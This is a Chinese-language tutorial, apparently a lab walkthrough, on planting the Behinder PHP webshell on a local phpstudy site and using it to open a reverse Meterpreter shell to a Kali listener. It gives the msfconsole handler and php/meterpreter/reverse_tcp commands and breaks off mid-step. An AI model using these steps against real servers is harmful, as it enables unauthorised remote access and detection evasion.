冰蝎 连接木马到反弹shell拿到权限全过程

一.冰蝎简介

什么是冰蝎

“冰蝎”是一个动态二进制加密网站管理客户端。

在实战中一代webshell管理工具“菜刀”的流量特征非常明显,很容易就被安全设备检测到。

基于流量加密的webshell变得越来越多,“冰蝎”在此应运而生。

一.冰蝎连接getshell方法

1.加入冰蝎特有的的PHP木马,(注意:使用一句话木马无法连接冰蝎),连接密码可以随意改动格式为md5 32为的前16为值 md5(admin)[0-16]



二.冰蝎getshell1.建好的木马放入我们phpstudy网站的根目录

2.到我们的位置为 192.168.43.61/1.php



3.始连接冰蝎,点击保存



在冰蝎处 显示为此页面,则表示连接成功

三.开始反弹shell启用监听meterpreter功能





1.点击反弹shell

2.在IP地址上写上你本机kali的ip



2.1查找kali ip 的方法 命令框中输入 ip addr



3.2填上ip和端口,端口可以任意填写

此时注意不用那么快点击“给我连按钮”





4.先打开kali的msf监听设备 在命令框中输入msfconsole

此时为打开状态

5.使用use exploit/multi/handler 命令



此时弹出让我们输入payload的命令我们将此命令输入set payload php/meterpreter/reverse_tcp

此时输入成功





6.show options 我们就可以看设置了,我们会发现我们的靶机已经连上了



7.接着我们连上我们的